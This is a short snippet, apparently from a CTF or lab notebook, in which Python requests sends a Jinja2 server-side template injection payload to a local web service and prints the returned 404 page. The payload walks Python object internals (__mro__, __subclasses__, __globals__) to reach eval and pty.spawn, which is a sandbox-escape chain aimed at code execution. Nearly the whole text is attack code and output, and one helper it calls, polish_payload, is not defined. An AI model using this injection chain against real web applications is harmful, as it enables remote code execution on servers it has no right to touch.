 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("pty")|attr("spawn")'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - spawn gone Not Found!</title>\n    <link rel="stylesheet" type="t
ext/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="shortcut icon" type="image/x-icon" />\n</head>\n\n<
body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n    </div>\n</body>\n\n</html>'